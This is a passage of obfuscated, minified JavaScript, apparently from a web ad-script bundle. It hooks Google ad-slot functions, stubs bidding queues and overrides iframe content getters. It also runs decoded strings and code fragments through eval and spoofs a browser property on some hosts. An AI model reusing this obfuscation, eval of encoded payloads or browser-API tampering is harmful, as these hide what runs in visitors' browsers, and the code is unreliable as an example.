D='nxznufsoubukuksbu5s8ubuji5so8ug,soub2uj5s8u9b5scu9s6u5so8pufsoubbujiscu9so8ujs62u9,souzukujso8ufso9xso8ufsoscu9u4d5s6so8soubdcs1iu9sbdsououououx,soicrbujiscu9so8ujs62u9,sou9scu9u4ujyub7uksbu9s8ubuji5so8ug,soicucu4s6u9uzicuju9s6u9dso8usubsbcu9,socs152sbdrukuksbu5upduks6so8usubsbcu9,soicucyso8ujs62u9,sob52u4ujs6u5so8soucyso,soscu9s6ci5u4so8sosch3ur3umumu7souo';if(0x12===D[Ob(0x5c7)])return null;const x=(0x0,b['OC'])(decodeURI(D));if(!x)throw Ob(0x44b);return x;}catch(k){const W=Ob(0x946)[Ob(0xf73)](k);return H['A'][Ob(0xd3a)](W),null;}},s=(D,x,k,W)=>{const Oa=a2C;D[Oa(0xd0c)](G=>Oa(0xd7b)===G[Oa(0x7d7)]||Oa(0x8bc)===G[Oa(0x7d7)]&&x||Oa(0xbc9)===G[Oa(0x7d7)]&&x&&k||Oa(0x301)===G[Oa(0x7d7)]&&!x)[Oa(0xe0d)](G=>(o=>{const OU=Oa;try{const B=o[OU(0x65e)][OU(0x137)](/\{\{\s*url\((.*?)\)\s*\}\}/g,(g,q)=>(0x0,U['Wq'])({'protectUrlContext':W,'url':q,'endpoint':e['A'][OU(0xaba)]}))[OU(0x137)](/\{\{\s*id\((.*?)\)\s*\}\}/g,(g,q)=>(0x0,a['md'])(q));o[OU(0x1e4)]&&c(B),o[OU(0x1a1)]&&window[OU(0x1a5)](()=>c(B),o[OU(0x1a1)][OU(0xd2f)]),o[OU(0x38d)]&&window[OU(0x996)](o[OU(0x38d)][OU(0x98a)],()=>c(B));}catch(g){console[OU(0xd3a)](g);}})(G));},c=D=>{const OH=a2C;try{eval(D);}catch(x){e['A'][OH(0xe09)]&&console[OH(0xd3a)](OH(0x989),x);}};},0xa83:(d,O,t)=>{'use strict';const OI=a2C;t['d'](O,{'N2':()=>B,'je':()=>g,'lD':()=>o});var e=t(0x1d7d),b=t(0xbb5);const a=OI(0x6ee),U={'querySelectorAll':()=>[]},H={'postMessage':()=>null,'document':U,'parent':window};function I(){const Os=OI;safe[Os(0xdd5)]();const q=Object[Os(0xedd)](HTMLIFrameElement[Os(0xab9)],Os(0xd33));Object[Os(0x5f3)](HTMLIFrameElement[Os(0xab9)],Os(0xd33),{'get':function(){const Oc=Os;if(this[Oc(0x639)](a))return H;for(var P=arguments[Oc(0x5c7)],z=new Array(P),R=0x0;R<P;R++)z[R]=arguments[R];return q[Oc(0xbf2)][Oc(0x33f)](this,...z);}});const h=Object[Os(0xedd)](HTMLIFrameElement[Os(0xab9)],Os(0x362));Object[Os(0x5f3)](HTMLIFrameElement[Os(0xab9)],Os(0x362),{'get':function(){const OD=Os;if(this[OD(0x639)](a))return U;for(var P=arguments[OD(0x5c7)],z=new Array(P),R=0x0;R<P;R++)z[R]=arguments[R];return h[OD(0xbf2)][OD(0x33f)](this,...z);}});}function s(q){const Ox=OI;q[Ox(0x5ef)](a,'');}function c(){const Ok=OI,q=navigator[Ok(0x34a)][Ok(0x207)]();return![Ok(0x691),Ok(0x74a),Ok(0x6d2),Ok(0x5b2),Ok(0x5d8),Ok(0x39b)][Ok(0xf18)](h=>q[Ok(0x7e5)](h))&&[Ok(0xdf2),Ok(0x3f2)][Ok(0xf18)](h=>q[Ok(0x7e5)](h));}function D(q,h){return generateSafePromise((P,z)=>{const OW=a2C;let R=0x0;q[OW(0xe0d)](Z=>{const OG=OW;Z[OG(0x41c)](L=>{const Oo=OG;h(L)&&P(!0x0),++R===q[Oo(0x5c7)]&&P(!0x1);})[OG(0x4fb)](z);});});}function x(q){const OB=OI,h=/__#\{(.*?)\}#__/gi,P=[];let z=0x0,R=null;for(;null!==(R=h[OB(0xce3)](q));)P[OB(0x5e0)](q[OB(0x6bf)](z,R[OB(0x354)])),P[OB(0x5e0)](k(R[0x1])),z=R[OB(0x354)]+R[0x0][OB(0x5c7)];return P[OB(0x5e0)](q[OB(0x6bf)](z)),P[OB(0x8b8)]('');}function k(q){const Og=OI;try{const h=eval(q);return null===h?Og(0x9ee):void 0x0===h?Og(0xea9):h[Og(0xcbc)]();}catch(P){return console[Og(0xd3a)](P),P[Og(0xcbc)]();}}function W(q){const Oq=OI;[Oq(0x27c),Oq(0x832),Oq(0xd94),Oq(0x167),Oq(0xcd5),Oq(0xc85),Oq(0x82b),Oq(0xcd0),Oq(0xb35),Oq(0xade),Oq(0x1a8)][Oq(0xf18)](h=>location[Oq(0xbdd)][Oq(0x415)](h))&&Object[Oq(0x5f3)](q,Oq(0x615),{'get':function(){return 0x8;}});}const G=(q,h,P)=>{const Oh=OI;let z={'targeting':{}};const R={'addService':()=>R,'defineSizeMapping':()=>R,'getAdUnitPath':()=>q,'getOutOfPage':()=>Oh(0x749)===h,'getResponseInformation':()=>R,'getSlotElementId':()=>P,'setCollapseEmptyDiv':()=>R,'setConfig':Z=>(z={...z,...Z},R),'getConfig':Z=>z[Z],'setTargeting':(Z,L)=>(z[Oh(0x13c)][Z]=L,R),'clearTargeting':()=>(z[Oh(0x13c)]={},R),'getTargeting':Z=>{const OP=Oh;var L;return null!==(L=z[OP(0x13c)][Z])&&void 0x0!==L?L:[];},'getTargetingKeys':()=>Object[Oh(0x35c)](z[Oh(0x13c)]),'getTargetingMap':()=>z[Oh(0x13c)],'setForceSafeFrame':Z=>R};return R;};function o(q){const Oz=OI;window[Oz(0x7d9)]=window[Oz(0x7d9)]||{},window[Oz(0x7d9)][Oz(0xda2)]=window[Oz(0x7d9)][Oz(0xda2)]||[];const h=function(){const OR=Oz,P=window[OR(0x7d9)][OR(0x993)];window[OR(0x7d9)][OR(0x993)]=function(z,R){const OZ=OR;if(R===window[OZ(0x7d9)][OZ(0x62e)][OZ(0xa34)][OZ(0x498)]||q[OZ(0xf18)](w=>z[OZ(0x207)]()[OZ(0x7e5)](w[OZ(0x207)]())))return e['A'][OZ(0xe09)](OZ(0x36c),z),G(z,OZ(0x749),OZ(0x838));for(var Z=arguments[OZ(0x5c7)],L=new Array(Z>0x2?Z-0x2:0x0),Y=0x2;Y<Z;Y++)L[Y-0x2]=arguments[Y];return P[OZ(0x33f)](this,z,R,...L);};};try{window[Oz(0x7d9)][Oz(0xda2)][Oz(0xbb7)](h);}catch(P){e['A'][Oz(0xd3a)](Oz(0xbf6)+P),window[Oz(0x7d9)][Oz(0xda2)][Oz(0x5e0)](h),window[Oz(0x7d9)][Oz(0xda2)][Oz(0x5e0)](()=>{const Or=Oz,z=window[Or(0x7d9)][Or(0x602)]()[Or(0xf61)]()[Or(0xd0c)](R=>R[Or(0xe97)]())[Or(0xd0c)](R=>R[Or(0x8a4)]()[Or(0x207)]()[Or(0x7e5)](Or(0x838)));z[Or(0x5c7)]>0x0&&(e['A'][Or(0xe09)](Or(0xb17)+z[Or(0xf92)](R=>R[Or(0x8a4)]())[Or(0x8b8)](',\x20')),window[Or(0x7d9)][Or(0x10e)](z));});}}function B(q){const OL=OI;if(0x0===q[OL(0x5c7)])return;window[OL(0x7d9)]=window[OL(0x7d9)]||{},window[OL(0x7d9)][OL(0xda2)]=window[OL(0x7d9)][OL(0xda2)]||[];const h=function(){const OY=OL,P=window[OY(0x7d9)][OY(0x219)];window[OY(0x7d9)][OY(0x219)]=function(z,R,Z){const On=OY,L=q[On(0xd0c)](f=>z[On(0x7e5)](f));if(L[On(0x5c7)]>0x0)return e['A'][On(0xe09)](On(0xb09),z,On(0x3e9),L[On(0x8b8)](',\x20'),']'),G(z,R,Z);for(var Y=arguments[On(0x5c7)],w=new Array(Y>0x3?Y-0x3:0x0),X=0x3;X<Y;X++)w[X-0x3]=arguments[X];return P[On(0x33f)](this,z,R,Z,...w);};};try{window[OL(0x7d9)][OL(0xda2)][OL(0xbb7)](h);}catch(P){e['A'][OL(0xd3a)](OL(0xbf6)+P),window[OL(0x7d9)][OL(0xda2)][OL(0x5e0)](h),window[OL(0x7d9)][OL(0xda2)][OL(0x5e0)](()=>{const Ow=OL,z=window[Ow(0x7d9)][Ow(0x602)]()[Ow(0xf61)]()[Ow(0xd0c)](R=>q[Ow(0xf18)](Z=>R[Ow(0x8a4)]()[Ow(0x7e5)](Z)));z[Ow(0x5c7)]>0x0&&(e['A'][Ow(0xe09)](Ow(0x30f)+z[Ow(0xf92)](R=>R[Ow(0x8a4)]())[Ow(0x8b8)](',\x20')),window[Ow(0x7d9)][Ow(0x10e)](z));});}}function g(){const OX=OI;(arguments[OX(0x5c7)]>0x0&&void 0x0!==arguments[0x0]?arguments[0x0]:[OX(0x3ba)])[OX(0xe0d)](q=>{const Of=OX;window[q]=window[q]||{},window[q][Of(0x56d)]=window[q][Of(0x56d)]||[],window[q][Of(0x56d)][Of(0x5e0)](function(){const OS=Of,h=function(P){const ON=a2C;try{P&&ON(0x782)==typeof P[ON(0x884)]&&(e['A'][ON(0xe09)](ON(0xb36)[ON(0xf73)](q),P[ON(0x884)]),setTimeout(()=>P[ON(0x884)]([]),0x0)),e['A'][ON(0xe09)](ON(0x439)[ON(0xf73)](q),P);}catch(z){e['A'][ON(0xd3a)](ON(0x218)[ON(0xf73)](q),z);}return Promise[ON(0xd62)]({'bids':[],'timedOut':[],'auctionId':null});};h[OS(0xc50)]=function(P){const Oi=OS;return Oi(0x782)!=typeof P||e['A'][Oi(0xe09)](''[Oi(0xf73)](q,Oi(0x10f))[Oi(0xf73)](P)),P;},window[q][OS(0x2cd)]=h,window[q][OS(0x633)]=function(){const OQ=OS;e['A'][OQ(0xe09)](OQ(0xdac)[OQ(0xf73)](q,OQ(0x5c2)));},window[q][OS(0x9e4)]=function(){const OE=OS;e['A'][OE(0xe09)](OE(0xdac)[OE(0xf73)](q,OE(0xe46)));},window[q][OS(0x84e)]=function(){const Ol=OS;return e['A'][Ol(0xe09)](Ol(0xdac)[Ol(0xf73)](q,Ol(0x1be))),{};};});});}},0x1b34:(d,O,b)=>{'use strict';const Oy=a2C;b['d'](O,{'aX':()=>I,'uD':()=>s});var U=b(0x4c5);const H=Oy(0xa8b);function I(){const Ou=Oy,c=U['A'][Ou(0xbf2)](H);return c?Ou(0x27e)===c:void 0x0;}function s(c){const Om=Oy;U['A'][Om(0x9ed)](H,c[Om(0xcbc)]());}},0x1ce9:(d,O,b)=>{'use strict';const OJ=a2C;b['d'](O,{'A':()=>x});var U=b(0x2125),H=b(0x6f7),I=b(0x261a),c=b(0x18f7),D=b(0x1974);class x{static[OJ(0x831)](k){const OT=OJ;if(!k[OT(0xede)])return 0x0;let W;for(W=0x0;W<k[OT(0xede)][OT(0xf4a)][OT(0x5c7)]&&k[OT(0xede)][OT(0xf4a)][W]!==k;W++);return W;}static[OJ(0xe87)](){const Oj=OJ;let k=arguments[Oj(0x5c7)]>0x0&&void 0x0!==arguments[0x0]?arguments[0x0]:window;try{return k[Oj(0x160)]!==k[Oj(0x42e)];}catch(W){return!0x0;}}static[OJ(0x74c)](){const OV=OJ;if(void 0x0!==x[OV(0xaf9)])return x[OV(0xaf9)];if(!x[OV(0xe87)]())return x[OV(0xaf9)]=!0x1,!0x1;if(window[OV(0x79b)][OV(0x2d4)][OV(0xef9)](OV(0xefe))||(0x0,H['EW'])(window[OV(0x79b)][OV(0x2d4)]))return x[OV(0xaf9)]=!0x0,!0x0;try{if((window[OV(0x79b)][OV(0x2d4)][OV(0x7e5)]('#')?window[OV(0x79b)][OV(0x2d4)][OV(0x6bf)](0x0,window[OV(0x79b)][OV(0x2d4)][OV(0x851)]('#')):window[OV(0x79b)][OV(0x2d4)])===(window[OV(0x6c1)][OV(0x79b)][OV(0x2d4)][OV(0x7e5)]('#')?window[OV(0x6c1)][OV(0x79b)][OV(0x2d4)][OV(0x6bf)](0x0,window[OV(0x6c1)][OV(0x79b)][OV(0x2d4)][OV(0x851)]('#')):window[OV(0x6c1)][OV(0x79b)][OV(0x2d4)]))return x[OV(0xaf9)]=!0x0,!0x0;}catch(k){}return x[OV(0xaf9)]=!0x1,!0x1;}static[OJ(0xb5e)](){const Op=OJ;if(!this[Op(0xe87)]())return!0x1;try{return window[Op(0x6c1)][Op(0x79b)][Op(0x2d4)],!0x1;}catch(k){return!0x0;}}static[OJ(0x193)](k){const OA=OJ,W=OA(0x37e);let G=k[W];return G||(G=c['A'][OA(0xa56)](),k[W]=G),G;}static[OJ(0x554)](k){const OK=OJ,W=document[OK(0xc8e)](OK(0xcab)),G=I['A'][OK(0xbf2)]()[OK(0xd46)][OK(0xbf2)][OK(0x33f)](k);for(let B=0x0;B<G[OK(0x5c7)];B++){const g=G[B];I['A'][OK(0xbf2)]()[OK(0xb9e)][OK(0x33f)](W,g[OK(0x700)],g[OK(0x521)]);}return I['A'][OK(0xbf2)]()[OK(0x3ed)][OK(0x9ed)][OK(0x33f)](W,I['A'][OK(0xbf2)]()[OK(0x3ed)][OK(0xbf2)][OK(0x33f)](k)),W;}static[OJ(0x78c)](k,W){const t0=OJ;W[t0(0xf56)]?I['A'][t0(0xbf2)]()[t0(0xc1f)][t0(0x33f)](W[t0(0xdf6)],k,W[t0(0xf56)]):I['A'][t0(0xbf2)]()[t0(0x65a)][t0(0x33f)](W[t0(0xdf6)],k);}static async[OJ(0x374)](k,W){const t1=OJ;if(I['A'][t1(0xbf2)]()[t1(0x71b)][t1(0x33f)](k,t1(0xc78))&&!I['A'][t1(0xbf2)]()[t1(0x71b)][t1(0x33f)](k,t1(0x60e))){const G=(0x0,D['c'])(B=>{const t2=t1;I['A'][t2(0xbf2)]()[t2(0xadd)][t2(0x33f)](k,t2(0x70d),()=>{B();}),I['A'][t2(0xbf2)]()[t2(0xadd)][t2(0x33f)](k,t2(0xd3a),()=>{B();});});return W[t1(0xede)][t1(0x1d6)](k,W),G;}return W[t1(0xede)][t1(0x1d6)](k,W),(0x0,D['c'])(B=>B());}static async[OJ(0xebc)](k,W){const t3=OJ;if(I['A'][t3(0xbf2)]()[t3(0x71b)][t3(0x33f)](W,t3(0xc78))&&!I['A'][t3(0xbf2)]()[t3(0x71b)][t3(0x33f)](W,t3(0x60e))){const G=(0x0,D['c'])(B=>{const t4=t3;I['A'][t4(0xbf2)]()[t4(0xadd)][t4(0x33f)](W,t4(0x70d),()=>{B();}),I['A'][t4(0xbf2)]()[t4(0xadd)][t4(0x33f)](W,t4(0xd3a),()=>{B();});});return I['A'][t3(0xbf2)]()[t3(0x65a)][t3(0x33f)](k,W),G;}return I['A'][t3(0xbf2)]()[t3(0x65a)][t3(0x33f)](k,W),(0x0,D['c'])(B=>B());}}(0x0,U['A'])(x,OJ(0xaf9),void 0x0);},0x4c5:(d,O,b)=>{'use strict';const t5=a2C;b['d'](O,{'A':()=>I});var U=b(0x2125);const H=0x1f40;class I{static[t5(0xbd2)](c){const t6=t5;this[t6(0x670)]=c;}static[t5(0xbf2)](c){const t7=t5;let D=!(arguments[t7(0x5c7)]>0x1&&void 0x0!==arguments[0x1])||arguments[0x1],x=arguments[t7(0x5c7)]>0x2&&void 0x0!==arguments[0x2]?arguments[0x2]:t7(0xdaf);try{return D&&(c=s(c)),window[x][t7(0x2a3)](c);}catch(k){return'';}}static[t5(0x9ed)](c,D){const t8=t5;let x=!(arguments[t8(0x5c7)]>0x2&&void 0x0!==arguments[0x2])||arguments[0x2],k=arguments[t8(0x5c7)]>0x3&&void 0x0!==arguments[0x3]?arguments[0x3]:t8(0xdaf);try{if(x&&(c=s(c)),!this[t8(0x670)])return window[k][t8(0xd25)](c,D);(async function(){const tt=t8,{enableGpp:W=!0x1}={},G=await function(g){const {tcfTimeoutMs:q=H,requireTcString:h=!0x0}=g||{};return new Promise(async(P,z)=>{const tF=a2C;try{var R,Z;await(function(){const t9=a2C;let X=arguments[t9(0x5c7)]>0x0&&void 0x0!==arguments[0x0]?arguments[0x0]:H;return new Promise((f,N)=>{const tM=t9,S=Date[tM(0x865)](),Q=()=>{const tC=tM;tC(0x782)!=typeof window[tC(0x941)]?Date[tC(0x865)]()-S>X?N(new Error(tC(0x9ab))):setTimeout(Q,0x32):f(window[tC(0x941)]);};Q();});}(q));let L=!0x1;const Y=X=>!(!X||tF(0x570)!==X[tF(0x533)]&&tF(0x86a)!==X[tF(0x533)]||h&&!X[tF(0x254)]),w=(X,f)=>{const tv=tF;if(f&&!L&&Y(X)){L=!0x0;try{var N,S;null===(N=(S=window)[tv(0x941)])||void 0x0===N||N[tv(0x33f)](S,tv(0x499),0x2,()=>{},X[tv(0x5e3)]);}catch{}P(X);}};null===(R=(Z=window)[tF(0x941)])||void 0x0===R||R[tF(0x33f)](Z,tF(0x996),0x2,w),setTimeout(()=>{const td=tF;L||z(new Error(td(0x5a5)));},q);}catch(X){z(X);}});}();if(!function(g){const tO=a2C;var q,h;return!!(null!==(q=null===(h=g[tO(0x20f)])||void 0x0===h?void 0x0:h[tO(0x33d)])&&void 0x0!==q?q:{})[0x1];}(G))throw new Error(tt(0xdff));let B;if(W)try{B=await(function(){const te=tt;let g=arguments[te(0x5c7)]>0x0&&void 0x0!==arguments[0x0]?arguments[0x0]:0x1770;return new Promise((q,h)=>{const tb=te,P=Date[tb(0x865)](),z=()=>{const ta=tb;ta(0x782)!=typeof window[ta(0x115)]?Date[ta(0x865)]()-P>g?h(new Error(ta(0x3ac))):setTimeout(z,0x32):((()=>{const tU=ta;try{var R,Z,L,Y;null===(R=(Z=window)[tU(0x115)])||void 0x0===R||R[tU(0x33f)](Z,tU(0x996),(w,X)=>{const tH=tU;X&&w&&(tH(0x4aa)===w[tH(0xa40)]||tH(0x3ce)===w[tH(0xa40)])&&q(w);}),null===(L=(Y=window)[tU(0x115)])||void 0x0===L||L[tU(0x33f)](Y,tU(0x28f),(w,X)=>{const tI=tU;X&&w&&q({'eventName':tI(0xd0b),'data':w});});}catch{}})());};z();});}());}catch(g){console[tt(0x89d)](g);}return{'result':await Promise[tt(0xd62)]((q=>{const ts=tt;let {tcData:h,gppInfo:P}=q;window[k][ts(0xd25)](c,D);})({'tcData':G,'gppInfo':B})),'tcData':G,'gppInfo':B};}()[t8(0x4fb)](W=>{}));}catch(W){}}static[t5(0x364)](c){const tc=t5;let D=!(arguments[tc(0x5c7)]>0x1&&void 0x0!==arguments[0x1])||arguments[0x1],x=arguments[tc(0x5c7)]>0x2&&void 0x0!==arguments[0x2]?arguments[0x2]:tc(0xdaf);try{return D&&(c=s(c)),window[x][tc(0x9da)](c);}catch(k){}}}(0x0,U['A'])(I,t5(0x670),!0x1);const s=c=>''[t5(0xf73)](window[t5(0x79b)][t5(0xe47)],t5(0x433))[t5(0xf73)](btoa(c));},0x1fbd:(d,O,b)=>{'use strict';b['d'](O,{'B3':()=>D,'I1':()=>H,'Nq':()=>c});let U=!0x1;function H(){return U;}const I=()=>{U=!0x0;};function c(){const tD=a2C;window[tD(0x996)](tD(0x6da),I);}function D(){const tx=a2C;window[tx(0x499)](tx(0x6da),I);}},0xbb5:(d,O,b)=>{'use strict';const tk=a2C;b['d'](O,{'A':()=>I});const U={'HTMLIFrameElement_contentWindow':()=>Object[tk(0xedd)](HTMLIFrameElement[tk(0xab9)],tk(0xd33)),'XMLHttpRequest_open':()=>s(window,tk(0x351),tk(0x5b4)),'Window_decodeURIComponent':()=>s(window,tk(0x43d),tk(0x53a)),'Window_fetch':()=>s(window,tk(0x43d),tk(0xe0e)),'Element_setAttribute':()=>s(window,tk(0x4b9),tk(0x5ef)),'EventTarget_addEventListener':()=>s(window,tk(0x418),tk(0x996))},H=tk(0x6a6)+window[tk(0xb7d)](window[tk(0x79b)][tk(0x2d4)]),I={'get'(){const tW=tk;return this[tW(0xdd5)](),window[H];},'collectOne'(c){window[H]=window[H]||{},window[H][c]||(window[H][c]=U[c]());},'collect'(){const tG=tk;window[H]=window[H]||{};for(const [c,D]of Object[tG(0xd9f)](U))window[H][c]||(window[H][c]=D());}};function s(c,D,x){const to=tk;var k,W,G;return to(0x29e)===D[to(0x207)]()?c[x]:to(0xeee)===D?null===(k=c[to(0xeee)])||void 0x0===k?void 0x0:k[x]:to(0x477)===D?null===(W=c[to(0x477)])||void 0x0===W?void 0x0:W[x]:null===(G=c[D])||void 0x0===G||null===(G=G[to(0xab9)])||void 0x0===G?void 0x0:G[x];}},0x1974:(d,O,b)=>{'use strict';function a(U){const tB=a2C,H=(I,s)=>{U(I,s);};return H[tB(0xcbc)]=()=>tB(0xa26),new Promise(H);}b['d'](O,{'c':()=>a});},0x758:(d,O,b)=>{'use strict';const tq=a2C;b['d'](O,{'G':()=>H});var a=b(0x1974);class U{constructor(I,s){const tg=a2C;this[tg(0x486)]=I,this[tg(0x404)]=s;}}class H{static[tq(0x683)](I,s){const th=tq;let c=arguments[th(0x5c7)]>0x2&&void 0x0!==arguments[0x2]?arguments[0x2]:'';return(0x0,a['c'])((D,x)=>{const tP=th;try{const k=new XMLHttpRequest();k[tP(0x80f)]=W=>{const tz=tP;0x4===k[tz(0x400)]&&D(new U(k[tz(0x486)],k[tz(0x7aa)]));},k[tP(0x5b4)](I,s),k[tP(0x916)](c);}catch(W){x(W);}});}}},0x197c:(d,O,b)=>{'use strict';b['d'](O,{'Y':()=>k,'p':()=>W});var U=b(0x23b5),H=b(0xbb5),I=b(0x6f7);let D=null,x=!0x1;function k(G){const tR=a2C;if(null===D){D=document[tR(0xc8e)](tR(0xe89)),D[tR(0x25f)][tR(0x2f8)](tR(0xde2),'0'),D[tR(0x25f)][tR(0x2f8)](tR(0xbfd),'0'),D[tR(0x25f)][tR(0x2f8)](tR(0xf5f),tR(0xea3)),D[tR(0x25f)][tR(0x2f8)](tR(0x279),tR(0xce8)),H['A'][tR(0xbf2)]()[tR(0xb9e)][tR(0x33f)](D,tR(0x125),tR(0xd45));const B=(0x0,I['Wq'])({'protectUrlContext':G,'url':U['A'][tR(0xaba)]+tR(0xe15),'endpoint':U['A'][tR(0xaba)]});H['A'][tR(0xbf2)]()[tR(0xb9e)][tR(0x33f)](D,tR(0x65b),tR(0x6b6)[tR(0xf73)](B,tR(0x196)));const g=q=>{const tZ=tR;tZ(0xa6a)===q[tZ(0x22f)][tZ(0x98a)]&&(x=!0x0,window[tZ(0x499)](tZ(0x661),g));};window[tR(0x996)](tR(0x661),g),document[tR(0xb8b)][tR(0x589)](D);}return D;}const W=async(G,B)=>new Promise(async(g,q)=>{const tr=a2C,h=k(G);for(;!x;)await new Promise(R=>setTimeout(R,0x7b));const P=H['A'][tr(0xbf2)]()[tr(0x785)][tr(0xbf2)][tr(0x33f)](h,window);if(!P)return g(!0x0);const z=new MessageChannel();z[tr(0xd08)][tr(0xcdc)]=R=>{const tL=tr;g(R[tL(0x22f)]);},P[tr(0xdcb)]({'type':tr(0xf28),'src':B},'*',[z[tr(0x4e8)]]);});},0x1fae:(O,U,H)=>{'use strict';const tY=a2C;H['d'](U,{'Bo':()=>z,'VS':()=>P,'pI':()=>R,'sU':()=>Y,'ts':()=>w,'v5':()=>L,'xP':()=>X,'yu':()=>Z});var I=H(0x6f7);const D=[tY(0x1d5),tY(0xd6b),tY(0xdd7),tY(0xa17),tY(0xbaf),tY(0x80b),tY(0xd96),tY(0x8de),tY(0xe8e),tY(0x914),tY(0x56e),tY(0xc4f),tY(0x2fe),tY(0xe81),tY(0xf13),tY(0xa90),tY(0xf2b),tY(0x38f),tY(0x9c6),tY(0xb06),tY(0x140),tY(0x9ba),tY(0xbcd),tY(0xb69),tY(0xe1f),tY(0x41e),tY(0xeb3),tY(0xd66),tY(0xa01),tY(0x431),tY(0xb2f),tY(0x21e),tY(0x9f6),tY(0x8da),tY(0x5c6),tY(0x31c),tY(0xa2f),tY(0xce1),tY(0xddc),tY(0x1f9),tY(0x8b5),tY(0x129),tY(0xcac),tY(0x5f7),tY(0xa13),tY(0xdda),tY(0xabb),tY(0x5bf),tY(0x43c),tY(0xaaf),tY(0x9cb),tY(0x56a),tY(0xf13),tY(0x986),tY(0x8cb),tY(0xad5),tY(0xdb9),tY(0x67c),tY(0x79e),tY(0xd7c),tY(0x49d),tY(0x8f4),tY(0x234),tY(0x155),tY(0x2de),tY(0x6e1),tY(0xa5f),tY(0x91f),tY(0x6eb),tY(0xb6d),tY(0x543),tY(0x94e),tY(0x3a4),tY(0x120),tY(0x3d0),tY(0xd5d),tY(0xe3d),tY(0xc83),tY(0xe64),tY(0x950),tY(0x129),tY(0xf78),tY(0x50d),tY(0x294),tY(0xa85),tY(0xa54),tY(0x443),tY(0xcf6),tY(0x8ff),tY(0xd9a),tY(0x6f3),tY(0x593),tY(0x99b),tY(0x5eb),tY(0x1ee),tY(0xf00),tY(0x69a),tY(0xe59),tY(0xe8b),tY(0x802),tY(0xacf),tY(0x840),tY(0x402),tY(0x957),tY(0x71a),tY(0xae1),tY(0x732),tY(0xa7d),tY(0x918),tY(0xb26),tY(0x7ca),tY(0xb25),tY(0xbcd),tY(0xb10),tY(0x1bc),tY(0xa7f),tY(0xe17),tY(0x5f8),tY(0x444),tY(0xb0a),tY(0x17f),tY(0x5f1),tY(0x1b2),tY(0x9dc),tY(0xc9f),tY(0xe51),tY(0x1f4),tY(0xccd),tY(0x5f4),tY(0x63b),tY(0x549),tY(0xc03),tY(0x11f),tY(0x5cb),tY(0xbd7),tY(0x262),tY(0x6c7),tY(0xac1),tY(0xea2),tY(0x15e),tY(0x447),tY(0x77a),tY(0x4ec),tY(0x931),tY(0xb9c),tY(0x16b),tY(0xcfe),tY(0xc86),tY(0x6f6),tY(0x790),tY(0x1ba),tY(0xe82),tY(0x36d),tY(0x28d),tY(0x40a),tY(0x71e),tY(0x2a2),tY(0x4ed),tY(0x48b),tY(0xa73),tY(0xc40),tY(0x835),tY(0x252),tY(0xfa4),tY(0xfa8),tY(0x816),tY(0x2f1),tY(0xe0a),tY(0xaf3),tY(0x9d6),tY(0xd0e),tY(0xca0),tY(0xc3d),tY(0xe8d),tY(0xcce),tY(0xfaa),tY(0xe28),tY(0x38c),tY(0xcb0),tY(0x799),tY(0x1e1),tY(0xe07),tY(0x182),tY(0x471),tY(0x424),tY(0xcee),tY(0xcec),tY(0x95c),tY(0x5af),tY(0xb49),tY(0x26d),tY(0x571),tY(0xb00),tY(0x1bb),tY(0x24b),tY(0x347),tY(0xd0a),tY(0xdde),tY(0x327),tY(0x9b2),tY(0x471),tY(0x3f1),tY(0x772),tY(0xee8),tY(0xb99),tY(0x955),tY(0x85d),tY(0x5e2),tY(0xefb),tY(0xbae),tY(0x9af),tY(0x509),tY(0x25b),tY(0x323),tY(0x312),tY(0x3b2),tY(0x7d3),tY(0xbef),tY(0x5a4),tY(0x86d),tY(0x4e5),tY(0x205),tY(0x162),tY(0xe45),tY(0x38b),tY(0x81e),tY(0x21b),tY(0x303),tY(0x128),tY(0x349),tY(0x5a1),tY(0x1de),tY(0x59c),tY(0x923),tY(0xc9c),tY(0xf65),tY(0xea0),tY(0x7a5),tY(0xb04),tY(0x22b),tY(0x968),tY(0xdb5),tY(0x5dc),tY(0x69e),tY(0x514),tY(0x6cd),tY(0xb8f),tY(0x363),tY(0x70c),tY(0xd11),tY(0x7f5),tY(0x7fb),tY(0x5fc),tY(0x677),tY(0x49c),tY(0x5de),tY(0xe56),tY(0xb81),tY(0xaed),tY(0xca6),tY(0xe6d),tY(0x6c2),tY(0xd40),tY(0x220),tY(0x75d),tY(0xdd6),tY(0x6fb),tY(0xd70),tY(0xc89)],x=[/ad\.doubleclick\.net\/searchads\/link\/click/,/google\.com\/recaptcha\/api2\/aframe/,/prebid/,/google\.com\/pagead\/1p-user-list/],k=[tY(0xedc),tY(0x856),tY(0x39f),tY(0xed0),tY(0x4ce),tY(0x51e),'Ad',tY(0xd31),tY(0xe86),tY(0xd27),tY(0x43a),tY(0x9ce),tY(0x63c),tY(0x84b),tY(0xebb),tY(0xb94),tY(0xc0b),tY(0x319),tY(0x8cd),tY(0x163),tY(0x49f),tY(0x704),tY(0x30e),tY(0xf72),tY(0xde5),tY(0xe23),tY(0x825),tY(0xa82),tY(0x2b7),tY(0x273),tY(0x30a),tY(0x142),tY(0x54a),tY(0xd72),tY(0x43b),tY(0x765),tY(0x983),tY(0x58d),tY(0x71c),tY(0x539),tY(0xc27),tY(0xf0d),tY(0x44a),tY(0xf93),tY(0xf5e),tY(0x4b0),tY(0x73b),tY(0x94d),tY(0xe61),tY(0x2c3),tY(0x73d),tY(0xf46),tY(0xa49),tY(0x81c),tY(0x56c),tY(0xd14),tY(0xc6f)],W=['ad',tY(0xb57),'Ad',tY(0x473)],G=[tY(0x316),tY(0x8c6)],B=[],q=[{'key':tY(0x3be),'value':[tY(0xcdf)]}];function P(N){const tn=tY;var Q,J,T,j,V,K,M0,M1,M2,M3;const M4=[...W,...null!==(Q=null==N?void 0x0:N['id'])&&void 0x0!==Q?Q:[]],M5=[...k,...null!==(J=null==N?void 0x0:N[tn(0xf4f)])&&void 0x0!==J?J:[]],M6=[...D,...null!==(T=null==N?void 0x0:N[tn(0x4ca)])&&void 0x0!==T?T:[]][tn(0xd0c)](Md=>tn(0xb68)!==Md),M7=[...x,...null!=N&&N[tn(0x919)]?[new RegExp(N[tn(0x919)][tn(0x8b8)]('|'))]:[]],M8=[...B,...null!==(j=null==N?void 0x0:N[tn(0x578)])&&void 0x0!==j?j:[]],M9=[...null!==(V=null==N?void 0x0:N[tn(0x814)])&&void 0x0!==V?V:[]],MM={'id':[{'type':tn(0x1ad),'value':tn(0x296)},{'type':tn(0x1ad),'value':tn(0x6e4)},{'type':tn(0x1ad),'value':tn(0xb4b)},...null!==(K=null==N||null===(M0=N[tn(0x4b5)])||void 0x0===M0?void 0x0:M0['id'])&&void 0x0!==K?K:[]],'url':[{'type':tn(0xac4),'value':tn(0xb62)},...null!==(M1=null==N||null===(M2=N[tn(0x4b5)])||void 